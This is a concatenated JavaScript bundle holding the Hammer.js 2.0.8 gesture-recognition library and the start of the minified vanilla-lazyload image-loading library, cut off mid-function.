var MOUSE_INPUT_MAP = {mousedown: INPUT_START,mousemove: INPUT_MOVE,mouseup: INPUT_END};var MOUSE_ELEMENT_EVENTS = 'mousedown';var MOUSE_WINDOW_EVENTS = 'mousemove mouseup';function MouseInput() {this.evEl = MOUSE_ELEMENT_EVENTS;this.evWin = MOUSE_WINDOW_EVENTS;this.pressed = false; // mousedown state
Input.apply(this, arguments);}
inherit(MouseInput, Input, {handler: function MEhandler(ev) {var eventType = MOUSE_INPUT_MAP[ev.type];if (eventType & INPUT_START && ev.button === 0) {this.pressed = true;}
if (eventType & INPUT_MOVE && ev.which !== 1) {eventType = INPUT_END;}
if (!this.pressed) {return;}
if (eventType & INPUT_END) {this.pressed = false;}
this.callback(this.manager, eventType, {pointers: [ev],changedPointers: [ev],pointerType: INPUT_TYPE_MOUSE,srcEvent: ev});}});var POINTER_INPUT_MAP = {pointerdown: INPUT_START,pointermove: INPUT_MOVE,pointerup: INPUT_END,pointercancel: INPUT_CANCEL,pointerout: INPUT_CANCEL};var IE10_POINTER_TYPE_ENUM = {2: INPUT_TYPE_TOUCH,3: INPUT_TYPE_PEN,4: INPUT_TYPE_MOUSE,5: INPUT_TYPE_KINECT // see https://twitter.com/jacobrossi/status/480596438489890816
};var POINTER_ELEMENT_EVENTS = 'pointerdown';var POINTER_WINDOW_EVENTS = 'pointermove pointerup pointercancel';if (window.MSPointerEvent && !window.PointerEvent) {POINTER_ELEMENT_EVENTS = 'MSPointerDown';POINTER_WINDOW_EVENTS = 'MSPointerMove MSPointerUp MSPointerCancel';}
function PointerEventInput() {this.evEl = POINTER_ELEMENT_EVENTS;this.evWin = POINTER_WINDOW_EVENTS;Input.apply(this, arguments);this.store = (this.manager.session.pointerEvents = []);}
inherit(PointerEventInput, Input, {handler: function PEhandler(ev) {var store = this.store;var removePointer = false;var eventTypeNormalized = ev.type.toLowerCase().replace('ms', '');var eventType = POINTER_INPUT_MAP[eventTypeNormalized];var pointerType = IE10_POINTER_TYPE_ENUM[ev.pointerType] || ev.pointerType;var isTouch = (pointerType == INPUT_TYPE_TOUCH);var storeIndex = inArray(store, ev.pointerId, 'pointerId');if (eventType & INPUT_START && (ev.button === 0 || isTouch)) {if (storeIndex < 0) {store.push(ev);storeIndex = store.length - 1;}} else if (eventType & (INPUT_END | INPUT_CANCEL)) {removePointer = true;}
if (storeIndex < 0) {return;}
store[storeIndex] = ev;this.callback(this.manager, eventType, {pointers: store,changedPointers: [ev],pointerType: pointerType,srcEvent: ev});if (removePointer) {store.splice(storeIndex, 1);}}});var SINGLE_TOUCH_INPUT_MAP = {touchstart: INPUT_START,touchmove: INPUT_MOVE,touchend: INPUT_END,touchcancel: INPUT_CANCEL};var SINGLE_TOUCH_TARGET_EVENTS = 'touchstart';var SINGLE_TOUCH_WINDOW_EVENTS = 'touchstart touchmove touchend touchcancel';function SingleTouchInput() {this.evTarget = SINGLE_TOUCH_TARGET_EVENTS;this.evWin = SINGLE_TOUCH_WINDOW_EVENTS;this.started = false;Input.apply(this, arguments);}
inherit(SingleTouchInput, Input, {handler: function TEhandler(ev) {var type = SINGLE_TOUCH_INPUT_MAP[ev.type];if (type === INPUT_START) {this.started = true;}
if (!this.started) {return;}
var touches = normalizeSingleTouches.call(this, ev, type);if (type & (INPUT_END | INPUT_CANCEL) && touches[0].length - touches[1].length === 0) {this.started = false;}
this.callback(this.manager, type, {pointers: touches[0],changedPointers: touches[1],pointerType: INPUT_TYPE_TOUCH,srcEvent: ev});}});function normalizeSingleTouches(ev, type) {var all = toArray(ev.touches);var changed = toArray(ev.changedTouches);if (type & (INPUT_END | INPUT_CANCEL)) {all = uniqueArray(all.concat(changed), 'identifier', true);}
return [all, changed];}
var TOUCH_INPUT_MAP = {touchstart: INPUT_START,touchmove: INPUT_MOVE,touchend: INPUT_END,touchcancel: INPUT_CANCEL};var TOUCH_TARGET_EVENTS = 'touchstart touchmove touchend touchcancel';function TouchInput() {this.evTarget = TOUCH_TARGET_EVENTS;this.targetIds = {};Input.apply(this, arguments);}
inherit(TouchInput, Input, {handler: function MTEhandler(ev) {var type = TOUCH_INPUT_MAP[ev.type];var touches = getTouches.call(this, ev, type);if (!touches) {return;}
this.callback(this.manager, type, {pointers: touches[0],changedPointers: touches[1],pointerType: INPUT_TYPE_TOUCH,srcEvent: ev});}});function getTouches(ev, type) {var allTouches = toArray(ev.touches);var targetIds = this.targetIds;if (type & (INPUT_START | INPUT_MOVE) && allTouches.length === 1) {targetIds[allTouches[0].identifier] = true;return [allTouches, allTouches];}
var i,targetTouches,changedTouches = toArray(ev.changedTouches),changedTargetTouches = [],target = this.target;targetTouches = allTouches.filter(function(touch) {return hasParent(touch.target, target);});if (type === INPUT_START) {i = 0;while (i < targetTouches.length) {targetIds[targetTouches[i].identifier] = true;i++;}}
i = 0;while (i < changedTouches.length) {if (targetIds[changedTouches[i].identifier]) {changedTargetTouches.push(changedTouches[i]);}
if (type & (INPUT_END | INPUT_CANCEL)) {delete targetIds[changedTouches[i].identifier];}
i++;}
if (!changedTargetTouches.length) {return;}
return [uniqueArray(targetTouches.concat(changedTargetTouches), 'identifier', true),changedTargetTouches];}
var DEDUP_TIMEOUT = 2500;var DEDUP_DISTANCE = 25;function TouchMouseInput() {Input.apply(this, arguments);var handler = bindFn(this.handler, this);this.touch = new TouchInput(this.manager, handler);this.mouse = new MouseInput(this.manager, handler);this.primaryTouch = null;this.lastTouches = [];}
inherit(TouchMouseInput, Input, {handler: function TMEhandler(manager, inputEvent, inputData) {var isTouch = (inputData.pointerType == INPUT_TYPE_TOUCH),isMouse = (inputData.pointerType == INPUT_TYPE_MOUSE);if (isMouse && inputData.sourceCapabilities && inputData.sourceCapabilities.firesTouchEvents) {return;}
if (isTouch) {recordTouches.call(this, inputEvent, inputData);} else if (isMouse && isSyntheticEvent.call(this, inputData)) {return;}
this.callback(manager, inputEvent, inputData);},destroy: function destroy() {this.touch.destroy();this.mouse.destroy();}});function recordTouches(eventType, eventData) {if (eventType & INPUT_START) {this.primaryTouch = eventData.changedPointers[0].identifier;setLastTouch.call(this, eventData);} else if (eventType & (INPUT_END | INPUT_CANCEL)) {setLastTouch.call(this, eventData);}}
function setLastTouch(eventData) {var touch = eventData.changedPointers[0];if (touch.identifier === this.primaryTouch) {var lastTouch = {x: touch.clientX, y: touch.clientY};this.lastTouches.push(lastTouch);var lts = this.lastTouches;var removeLastTouch = function() {var i = lts.indexOf(lastTouch);if (i > -1) {lts.splice(i, 1);}};setTimeout(removeLastTouch, DEDUP_TIMEOUT);}}
function isSyntheticEvent(eventData) {var x = eventData.srcEvent.clientX, y = eventData.srcEvent.clientY;for (var i = 0; i < this.lastTouches.length; i++) {var t = this.lastTouches[i];var dx = Math.abs(x - t.x), dy = Math.abs(y - t.y);if (dx <= DEDUP_DISTANCE && dy <= DEDUP_DISTANCE) {return true;}}
return false;}
var PREFIXED_TOUCH_ACTION = prefixed(TEST_ELEMENT.style, 'touchAction');var NATIVE_TOUCH_ACTION = PREFIXED_TOUCH_ACTION !== undefined;var TOUCH_ACTION_COMPUTE = 'compute';var TOUCH_ACTION_AUTO = 'auto';var TOUCH_ACTION_MANIPULATION = 'manipulation'; // not implemented
var TOUCH_ACTION_NONE = 'none';var TOUCH_ACTION_PAN_X = 'pan-x';var TOUCH_ACTION_PAN_Y = 'pan-y';var TOUCH_ACTION_MAP = getTouchActionProps();function TouchAction(manager, value) {this.manager = manager;this.set(value);}
TouchAction.prototype = {set: function(value) {if (value == TOUCH_ACTION_COMPUTE) {value = this.compute();}
if (NATIVE_TOUCH_ACTION && this.manager.element.style && TOUCH_ACTION_MAP[value]) {this.manager.element.style[PREFIXED_TOUCH_ACTION] = value;}
this.actions = value.toLowerCase().trim();},update: function() {this.set(this.manager.options.touchAction);},compute: function() {var actions = [];each(this.manager.recognizers, function(recognizer) {if (boolOrFn(recognizer.options.enable, [recognizer])) {actions = actions.concat(recognizer.getTouchAction());}});return cleanTouchActions(actions.join(' '));},preventDefaults: function(input) {var srcEvent = input.srcEvent;var direction = input.offsetDirection;if (this.manager.session.prevented) {srcEvent.preventDefault();return;}
var actions = this.actions;var hasNone = inStr(actions, TOUCH_ACTION_NONE) && !TOUCH_ACTION_MAP[TOUCH_ACTION_NONE];var hasPanY = inStr(actions, TOUCH_ACTION_PAN_Y) && !TOUCH_ACTION_MAP[TOUCH_ACTION_PAN_Y];var hasPanX = inStr(actions, TOUCH_ACTION_PAN_X) && !TOUCH_ACTION_MAP[TOUCH_ACTION_PAN_X];if (hasNone) {var isTapPointer = input.pointers.length === 1;var isTapMovement = input.distance < 2;var isTapTouchTime = input.deltaTime < 250;if (isTapPointer && isTapMovement && isTapTouchTime) {return;}}
if (hasPanX && hasPanY) {return;}
if (hasNone ||(hasPanY && direction & DIRECTION_HORIZONTAL) ||(hasPanX && direction & DIRECTION_VERTICAL)) {return this.preventSrc(srcEvent);}},preventSrc: function(srcEvent) {this.manager.session.prevented = true;srcEvent.preventDefault();}};function cleanTouchActions(actions) {if (inStr(actions, TOUCH_ACTION_NONE)) {return TOUCH_ACTION_NONE;}
var hasPanX = inStr(actions, TOUCH_ACTION_PAN_X);var hasPanY = inStr(actions, TOUCH_ACTION_PAN_Y);if (hasPanX && hasPanY) {return TOUCH_ACTION_NONE;}
if (hasPanX || hasPanY) {return hasPanX ? TOUCH_ACTION_PAN_X : TOUCH_ACTION_PAN_Y;}
if (inStr(actions, TOUCH_ACTION_MANIPULATION)) {return TOUCH_ACTION_MANIPULATION;}
return TOUCH_ACTION_AUTO;}
function getTouchActionProps() {if (!NATIVE_TOUCH_ACTION) {return false;}
var touchMap = {};var cssSupports = window.CSS && window.CSS.supports;['auto', 'manipulation', 'pan-y', 'pan-x', 'pan-x pan-y', 'none'].forEach(function(val) {touchMap[val] = cssSupports ? window.CSS.supports('touch-action', val) : true;});return touchMap;}
var STATE_POSSIBLE = 1;var STATE_BEGAN = 2;var STATE_CHANGED = 4;var STATE_ENDED = 8;var STATE_RECOGNIZED = STATE_ENDED;var STATE_CANCELLED = 16;var STATE_FAILED = 32;function Recognizer(options) {this.options = assign({}, this.defaults, options || {});this.id = uniqueId();this.manager = null;this.options.enable = ifUndefined(this.options.enable, true);this.state = STATE_POSSIBLE;this.simultaneous = {};this.requireFail = [];}
Recognizer.prototype = {defaults: {},set: function(options) {assign(this.options, options);this.manager && this.manager.touchAction.update();return this;},recognizeWith: function(otherRecognizer) {if (invokeArrayArg(otherRecognizer, 'recognizeWith', this)) {return this;}
var simultaneous = this.simultaneous;otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this);if (!simultaneous[otherRecognizer.id]) {simultaneous[otherRecognizer.id] = otherRecognizer;otherRecognizer.recognizeWith(this);}
return this;},dropRecognizeWith: function(otherRecognizer) {if (invokeArrayArg(otherRecognizer, 'dropRecognizeWith', this)) {return this;}
otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this);delete this.simultaneous[otherRecognizer.id];return this;},requireFailure: function(otherRecognizer) {if (invokeArrayArg(otherRecognizer, 'requireFailure', this)) {return this;}
var requireFail = this.requireFail;otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this);if (inArray(requireFail, otherRecognizer) === -1) {requireFail.push(otherRecognizer);otherRecognizer.requireFailure(this);}
return this;},dropRequireFailure: function(otherRecognizer) {if (invokeArrayArg(otherRecognizer, 'dropRequireFailure', this)) {return this;}
otherRecognizer = getRecognizerByNameIfManager(otherRecognizer, this);var index = inArray(this.requireFail, otherRecognizer);if (index > -1) {this.requireFail.splice(index, 1);}
return this;},hasRequireFailures: function() {return this.requireFail.length > 0;},canRecognizeWith: function(otherRecognizer) {return !!this.simultaneous[otherRecognizer.id];},emit: function(input) {var self = this;var state = this.state;function emit(event) {self.manager.emit(event, input);}
if (state < STATE_ENDED) {emit(self.options.event + stateStr(state));}
emit(self.options.event); // simple 'eventName' events
if (input.additionalEvent) { // additional event(panleft, panright, pinchin, pinchout...)
emit(input.additionalEvent);}
if (state >= STATE_ENDED) {emit(self.options.event + stateStr(state));}},tryEmit: function(input) {if (this.canEmit()) {return this.emit(input);}
this.state = STATE_FAILED;},canEmit: function() {var i = 0;while (i < this.requireFail.length) {if (!(this.requireFail[i].state & (STATE_FAILED | STATE_POSSIBLE))) {return false;}
i++;}
return true;},recognize: function(inputData) {var inputDataClone = assign({}, inputData);if (!boolOrFn(this.options.enable, [this, inputDataClone])) {this.reset();this.state = STATE_FAILED;return;}
if (this.state & (STATE_RECOGNIZED | STATE_CANCELLED | STATE_FAILED)) {this.state = STATE_POSSIBLE;}
this.state = this.process(inputDataClone);if (this.state & (STATE_BEGAN | STATE_CHANGED | STATE_ENDED | STATE_CANCELLED)) {this.tryEmit(inputDataClone);}},process: function(inputData) { }, // jshint ignore:line
getTouchAction: function() { },reset: function() { }};function stateStr(state) {if (state & STATE_CANCELLED) {return 'cancel';} else if (state & STATE_ENDED) {return 'end';} else if (state & STATE_CHANGED) {return 'move';} else if (state & STATE_BEGAN) {return 'start';}
return '';}
function directionStr(direction) {if (direction == DIRECTION_DOWN) {return 'down';} else if (direction == DIRECTION_UP) {return 'up';} else if (direction == DIRECTION_LEFT) {return 'left';} else if (direction == DIRECTION_RIGHT) {return 'right';}
return '';}
function getRecognizerByNameIfManager(otherRecognizer, recognizer) {var manager = recognizer.manager;if (manager) {return manager.get(otherRecognizer);}
return otherRecognizer;}
function AttrRecognizer() {Recognizer.apply(this, arguments);}
inherit(AttrRecognizer, Recognizer, {defaults: {pointers: 1},attrTest: function(input) {var optionPointers = this.options.pointers;return optionPointers === 0 || input.pointers.length === optionPointers;},process: function(input) {var state = this.state;var eventType = input.eventType;var isRecognized = state & (STATE_BEGAN | STATE_CHANGED);var isValid = this.attrTest(input);if (isRecognized && (eventType & INPUT_CANCEL || !isValid)) {return state | STATE_CANCELLED;} else if (isRecognized || isValid) {if (eventType & INPUT_END) {return state | STATE_ENDED;} else if (!(state & STATE_BEGAN)) {return STATE_BEGAN;}
return state | STATE_CHANGED;}
return STATE_FAILED;}});function PanRecognizer() {AttrRecognizer.apply(this, arguments);this.pX = null;this.pY = null;}
inherit(PanRecognizer, AttrRecognizer, {defaults: {event: 'pan',threshold: 10,pointers: 1,direction: DIRECTION_ALL},getTouchAction: function() {var direction = this.options.direction;var actions = [];if (direction & DIRECTION_HORIZONTAL) {actions.push(TOUCH_ACTION_PAN_Y);}
if (direction & DIRECTION_VERTICAL) {actions.push(TOUCH_ACTION_PAN_X);}
return actions;},directionTest: function(input) {var options = this.options;var hasMoved = true;var distance = input.distance;var direction = input.direction;var x = input.deltaX;var y = input.deltaY;if (!(direction & options.direction)) {if (options.direction & DIRECTION_HORIZONTAL) {direction = (x === 0) ? DIRECTION_NONE : (x < 0) ? DIRECTION_LEFT : DIRECTION_RIGHT;hasMoved = x != this.pX;distance = Math.abs(input.deltaX);} else {direction = (y === 0) ? DIRECTION_NONE : (y < 0) ? DIRECTION_UP : DIRECTION_DOWN;hasMoved = y != this.pY;distance = Math.abs(input.deltaY);}}
input.direction = direction;return hasMoved && distance > options.threshold && direction & options.direction;},attrTest: function(input) {return AttrRecognizer.prototype.attrTest.call(this, input) &&(this.state & STATE_BEGAN || (!(this.state & STATE_BEGAN) && this.directionTest(input)));},emit: function(input) {this.pX = input.deltaX;this.pY = input.deltaY;var direction = directionStr(input.direction);if (direction) {input.additionalEvent = this.options.event + direction;}
this._super.emit.call(this, input);}});function PinchRecognizer() {AttrRecognizer.apply(this, arguments);}
inherit(PinchRecognizer, AttrRecognizer, {defaults: {event: 'pinch',threshold: 0,pointers: 2},getTouchAction: function() {return [TOUCH_ACTION_NONE];},attrTest: function(input) {return this._super.attrTest.call(this, input) &&(Math.abs(input.scale - 1) > this.options.threshold || this.state & STATE_BEGAN);},emit: function(input) {if (input.scale !== 1) {var inOut = input.scale < 1 ? 'in' : 'out';input.additionalEvent = this.options.event + inOut;}
this._super.emit.call(this, input);}});function PressRecognizer() {Recognizer.apply(this, arguments);this._timer = null;this._input = null;}
inherit(PressRecognizer, Recognizer, {defaults: {event: 'press',pointers: 1,time: 251, // minimal time of the pointer to be pressed
threshold: 9 // a minimal movement is ok, but keep it low
},getTouchAction: function() {return [TOUCH_ACTION_AUTO];},process: function(input) {var options = this.options;var validPointers = input.pointers.length === options.pointers;var validMovement = input.distance < options.threshold;var validTime = input.deltaTime > options.time;this._input = input;if (!validMovement || !validPointers || (input.eventType & (INPUT_END | INPUT_CANCEL) && !validTime)) {this.reset();} else if (input.eventType & INPUT_START) {this.reset();this._timer = setTimeoutContext(function() {this.state = STATE_RECOGNIZED;this.tryEmit();}, options.time, this);} else if (input.eventType & INPUT_END) {return STATE_RECOGNIZED;}
return STATE_FAILED;},reset: function() {clearTimeout(this._timer);},emit: function(input) {if (this.state !== STATE_RECOGNIZED) {return;}
if (input && (input.eventType & INPUT_END)) {this.manager.emit(this.options.event + 'up', input);} else {this._input.timeStamp = now();this.manager.emit(this.options.event, this._input);}}});function RotateRecognizer() {AttrRecognizer.apply(this, arguments);}
inherit(RotateRecognizer, AttrRecognizer, {defaults: {event: 'rotate',threshold: 0,pointers: 2},getTouchAction: function() {return [TOUCH_ACTION_NONE];},attrTest: function(input) {return this._super.attrTest.call(this, input) &&(Math.abs(input.rotation) > this.options.threshold || this.state & STATE_BEGAN);}});function SwipeRecognizer() {AttrRecognizer.apply(this, arguments);}
inherit(SwipeRecognizer, AttrRecognizer, {defaults: {event: 'swipe',threshold: 10,velocity: 0.3,direction: DIRECTION_HORIZONTAL | DIRECTION_VERTICAL,pointers: 1},getTouchAction: function() {return PanRecognizer.prototype.getTouchAction.call(this);},attrTest: function(input) {var direction = this.options.direction;var velocity;if (direction & (DIRECTION_HORIZONTAL | DIRECTION_VERTICAL)) {velocity = input.overallVelocity;} else if (direction & DIRECTION_HORIZONTAL) {velocity = input.overallVelocityX;} else if (direction & DIRECTION_VERTICAL) {velocity = input.overallVelocityY;}
return this._super.attrTest.call(this, input) &&direction & input.offsetDirection &&input.distance > this.options.threshold &&input.maxPointers == this.options.pointers &&abs(velocity) > this.options.velocity && input.eventType & INPUT_END;},emit: function(input) {var direction = directionStr(input.offsetDirection);if (direction) {this.manager.emit(this.options.event + direction, input);}
this.manager.emit(this.options.event, input);}});function TapRecognizer() {Recognizer.apply(this, arguments);this.pTime = false;this.pCenter = false;this._timer = null;this._input = null;this.count = 0;}
inherit(TapRecognizer, Recognizer, {defaults: {event: 'tap',pointers: 1,taps: 1,interval: 300, // max time between the multi-tap taps
time: 250, // max time of the pointer to be down (like finger on the screen)
threshold: 9, // a minimal movement is ok, but keep it low
posThreshold: 10 // a multi-tap can be a bit off the initial position
},getTouchAction: function() {return [TOUCH_ACTION_MANIPULATION];},process: function(input) {var options = this.options;var validPointers = input.pointers.length === options.pointers;var validMovement = input.distance < options.threshold;var validTouchTime = input.deltaTime < options.time;this.reset();if ((input.eventType & INPUT_START) && (this.count === 0)) {return this.failTimeout();}
if (validMovement && validTouchTime && validPointers) {if (input.eventType != INPUT_END) {return this.failTimeout();}
var validInterval = this.pTime ? (input.timeStamp - this.pTime < options.interval) : true;var validMultiTap = !this.pCenter || getDistance(this.pCenter, input.center) < options.posThreshold;this.pTime = input.timeStamp;this.pCenter = input.center;if (!validMultiTap || !validInterval) {this.count = 1;} else {this.count += 1;}
this._input = input;var tapCount = this.count % options.taps;if (tapCount === 0) {if (!this.hasRequireFailures()) {return STATE_RECOGNIZED;} else {this._timer = setTimeoutContext(function() {this.state = STATE_RECOGNIZED;this.tryEmit();}, options.interval, this);return STATE_BEGAN;}}}
return STATE_FAILED;},failTimeout: function() {this._timer = setTimeoutContext(function() {this.state = STATE_FAILED;}, this.options.interval, this);return STATE_FAILED;},reset: function() {clearTimeout(this._timer);},emit: function() {if (this.state == STATE_RECOGNIZED) {this._input.tapCount = this.count;this.manager.emit(this.options.event, this._input);}}});function Hammer(element, options) {options = options || {};options.recognizers = ifUndefined(options.recognizers, Hammer.defaults.preset);return new Manager(element, options);}
Hammer.VERSION = '2.0.8';Hammer.defaults = {domEvents: false,touchAction: TOUCH_ACTION_COMPUTE,enable: true,inputTarget: null,inputClass: null,preset: [[RotateRecognizer, {enable: false}],[PinchRecognizer, {enable: false}, ['rotate']],[SwipeRecognizer, {direction: DIRECTION_HORIZONTAL}],[PanRecognizer, {direction: DIRECTION_HORIZONTAL}, ['swipe']],[TapRecognizer],[TapRecognizer, {event: 'doubletap', taps: 2}, ['tap']],[PressRecognizer]],cssProps: {userSelect: 'none',touchSelect: 'none',touchCallout: 'none',contentZooming: 'none',userDrag: 'none',tapHighlightColor: 'rgba(0,0,0,0)'}};var STOP = 1;var FORCED_STOP = 2;function Manager(element, options) {this.options = assign({}, Hammer.defaults, options || {});this.options.inputTarget = this.options.inputTarget || element;this.handlers = {};this.session = {};this.recognizers = [];this.oldCssProps = {};this.element = element;this.input = createInputInstance(this);this.touchAction = new TouchAction(this, this.options.touchAction);toggleCssProps(this, true);each(this.options.recognizers, function(item) {var recognizer = this.add(new (item[0])(item[1]));item[2] && recognizer.recognizeWith(item[2]);item[3] && recognizer.requireFailure(item[3]);}, this);}
Manager.prototype = {set: function(options) {assign(this.options, options);if (options.touchAction) {this.touchAction.update();}
if (options.inputTarget) {this.input.destroy();this.input.target = options.inputTarget;this.input.init();}
return this;},stop: function(force) {this.session.stopped = force ? FORCED_STOP : STOP;},recognize: function(inputData) {var session = this.session;if (session.stopped) {return;}
this.touchAction.preventDefaults(inputData);var recognizer;var recognizers = this.recognizers;var curRecognizer = session.curRecognizer;if (!curRecognizer || (curRecognizer && curRecognizer.state & STATE_RECOGNIZED)) {curRecognizer = session.curRecognizer = null;}
var i = 0;while (i < recognizers.length) {recognizer = recognizers[i];if (session.stopped !== FORCED_STOP && ( // 1
!curRecognizer || recognizer == curRecognizer || // 2
recognizer.canRecognizeWith(curRecognizer))) { // 3
recognizer.recognize(inputData);} else {recognizer.reset();}
if (!curRecognizer && recognizer.state & (STATE_BEGAN | STATE_CHANGED | STATE_ENDED)) {curRecognizer = session.curRecognizer = recognizer;}
i++;}},get: function(recognizer) {if (recognizer instanceof Recognizer) {return recognizer;}
var recognizers = this.recognizers;for (var i = 0; i < recognizers.length; i++) {if (recognizers[i].options.event == recognizer) {return recognizers[i];}}
return null;},add: function(recognizer) {if (invokeArrayArg(recognizer, 'add', this)) {return this;}
var existing = this.get(recognizer.options.event);if (existing) {this.remove(existing);}
this.recognizers.push(recognizer);recognizer.manager = this;this.touchAction.update();return recognizer;},remove: function(recognizer) {if (invokeArrayArg(recognizer, 'remove', this)) {return this;}
recognizer = this.get(recognizer);if (recognizer) {var recognizers = this.recognizers;var index = inArray(recognizers, recognizer);if (index !== -1) {recognizers.splice(index, 1);this.touchAction.update();}}
return this;},on: function(events, handler) {if (events === undefined) {return;}
if (handler === undefined) {return;}
var handlers = this.handlers;each(splitStr(events), function(event) {handlers[event] = handlers[event] || [];handlers[event].push(handler);});return this;},off: function(events, handler) {if (events === undefined) {return;}
var handlers = this.handlers;each(splitStr(events), function(event) {if (!handler) {delete handlers[event];} else {handlers[event] && handlers[event].splice(inArray(handlers[event], handler), 1);}});return this;},emit: function(event, data) {if (this.options.domEvents) {triggerDomEvent(event, data);}
var handlers = this.handlers[event] && this.handlers[event].slice();if (!handlers || !handlers.length) {return;}
data.type = event;data.preventDefault = function() {data.srcEvent.preventDefault();};var i = 0;while (i < handlers.length) {handlers[i](data);i++;}},destroy: function() {this.element && toggleCssProps(this, false);this.handlers = {};this.session = {};this.input.destroy();this.element = null;}};function toggleCssProps(manager, add) {var element = manager.element;if (!element.style) {return;}
var prop;each(manager.options.cssProps, function(value, name) {prop = prefixed(element.style, name);if (add) {manager.oldCssProps[prop] = element.style[prop];element.style[prop] = value;} else {element.style[prop] = manager.oldCssProps[prop] || '';}});if (!add) {manager.oldCssProps = {};}}
function triggerDomEvent(event, data) {var gestureEvent = document.createEvent('Event');gestureEvent.initEvent(event, true, true);gestureEvent.gesture = data;data.target.dispatchEvent(gestureEvent);}
assign(Hammer, {INPUT_START: INPUT_START,INPUT_MOVE: INPUT_MOVE,INPUT_END: INPUT_END,INPUT_CANCEL: INPUT_CANCEL,STATE_POSSIBLE: STATE_POSSIBLE,STATE_BEGAN: STATE_BEGAN,STATE_CHANGED: STATE_CHANGED,STATE_ENDED: STATE_ENDED,STATE_RECOGNIZED: STATE_RECOGNIZED,STATE_CANCELLED: STATE_CANCELLED,STATE_FAILED: STATE_FAILED,DIRECTION_NONE: DIRECTION_NONE,DIRECTION_LEFT: DIRECTION_LEFT,DIRECTION_RIGHT: DIRECTION_RIGHT,DIRECTION_UP: DIRECTION_UP,DIRECTION_DOWN: DIRECTION_DOWN,DIRECTION_HORIZONTAL: DIRECTION_HORIZONTAL,DIRECTION_VERTICAL: DIRECTION_VERTICAL,DIRECTION_ALL: DIRECTION_ALL,Manager: Manager,Input: Input,TouchAction: TouchAction,TouchInput: TouchInput,MouseInput: MouseInput,PointerEventInput: PointerEventInput,TouchMouseInput: TouchMouseInput,SingleTouchInput: SingleTouchInput,Recognizer: Recognizer,AttrRecognizer: AttrRecognizer,Tap: TapRecognizer,Pan: PanRecognizer,Swipe: SwipeRecognizer,Pinch: PinchRecognizer,Rotate: RotateRecognizer,Press: PressRecognizer,on: addEventListeners,off: removeEventListeners,each: each,merge: merge,extend: extend,assign: assign,inherit: inherit,bindFn: bindFn,prefixed: prefixed});var freeGlobal = (typeof window !== 'undefined' ? window : (typeof self !== 'undefined' ? self : {})); // jshint ignore:line
freeGlobal.Hammer = Hammer;if (typeof define === 'function' && define.amd) {define(function() {return Hammer;});} else if (typeof module != 'undefined' && module.exports) {module.exports = Hammer;} else {window[exportName] = Hammer;}})(window, document, 'Hammer');!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(t=t||self).LazyLoad=n()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])}return t}).apply(this,arguments)}var n="undefined"!=typeof window,e=n&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=n&&"IntersectionObserver"in window,o=n&&"classList"in document.createElement("p"),r=n&&window.devicePixelRatio>1,a={elements_selector:".lazy",container:e||n?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(n){return t({},a,n)},s=function(t,n){var e,i="LazyLoad::Initialized",o=new t(n);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(t){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="loading",u="loaded",d="applied",f="error",_="native",g="data-",v="ll-status",p=function(t,n){return t.getAttribute(g+n)},b=function(t){return p(t,v)},h=function(t,n){return function(t,n,e){var i="data-ll-status";null!==e?t.setAttribute(i,e):t.removeAttribute(i)}(t,0,n)},m=function(t){return h(t,null)},E=function(t){return null===b(t)},y=function(t){return b(t)===_},A=[l,u,d,f],I=function(t,n,e,i){t&&(void 0===i?void 0===e?t(n):t(n,e):t(n,e,i))},L=function(t,n){o?t.classList.add(n):t.className+=(t.className?" ":"")+n},w=function(t,n){o?t.classList.remove(n):t.className=t.className.replace(new RegExp("(^|\\s+)"+n+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},k=function(t){return t.llTempImage},O=function(t,n){if(n){var e=n._observer;e&&e.unobserve(t)}},x=function(t,n){t&&(t.loadingCount+=n)},z=function(t,n){t&&(t.toLoadCount=n)},C=function(t){for(var n,e=[],i=0;n=t.children[i];i+=1)"SOURCE"===n.tagName&&e.push(n);return e},N=function(t,n,e){e&&t.setAttribute(n,e)},M=function(t,n){t.removeAttribute(n)},R=function(t){return!!t.llOriginalAttrs},G=function(t){if(!R(t)){var n={};n.src=t.getAttribute("src"),n.srcset=t.getAttribute("srcset"),n.sizes=t.getAttribute("sizes"),t.llOriginalAttrs=n}},T=function(t){if(R(t)){var n=t.llOriginalAttrs;N(t,"src",n.src),N(t,"srcset",n.srcset),N(t,"sizes",n.sizes)}},j=function(t,n){N(t,"sizes",p(t,n.data_sizes)),N(t,"srcset",p(t,n.data_srcset)),N(t,"src",p(t,n.data_src))},D=function(t){M(t,"src"),M(t,"srcset"),M(t,"sizes")},F=function(t,n){var e=t.parentNode;e&&"PICTURE"===e.tagName&&C(e).forEach(n)},P={IMG:function(t,n){F(t,(function(t){G(t),j(t,n)})),G(t),j(t,n)},IFRAME:function(t,n){N(t,"src",p(t,n.data_src))},VIDEO:function(t,n){!function(t,e){C(t).forEach((function(t){N(t,"src",p(t,n.data_src))}))}(t),N(t,"poster",p(t,n.data_poster)),N(t,"src",p(t,n.data_src)),t.load()}},S=function(t,n){var e=P[t.tagName];e&&e(t,n)},V=function(t,n,e){x(e,1),L(t,n.class_loading),h(t,l),I(n.callback_loading,t,e)},U=["IMG","IFRAME","VIDEO"],$=function(t,n){!n||function(t){return t.loadingCount>0}(n)||function(t){return 